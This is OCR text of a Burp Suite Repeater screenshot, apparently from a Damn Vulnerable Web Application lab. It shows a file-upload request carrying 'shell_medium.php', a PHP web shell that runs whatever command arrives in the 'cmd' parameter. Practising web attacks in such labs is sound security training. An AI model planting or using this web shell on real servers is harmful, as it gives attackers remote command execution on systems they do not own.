 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
PHPSESSID=
a11dc0ac3ef32ab954c0b6b05660d
b39
14 Connection: close
15
16 ------WebKitFormBoundarytwBJx
GVnXfWfFxAE
17 Content-Disposition:
form-data; name="
MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarytwBJx
GVnXfWfFxAE
21 Content-Disposition:
form-data; name="uploaded";
filename="shell_medium.php"
22 Content-Type:
application/x-php
23
24 <?php
25 if(isset($_GET['cmd'])) {
26 $output =
shell_exec($_GET['cmd']);
27 echo
"<pre>$output</pre>";
? Sear 0 highlights
Response
Pretty \n
? Sear 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Ready
Event log All issues Memory: 143.9MB
Menu [Damn Vulnerable... Burp Suite Comm... [Damn Vulnerable...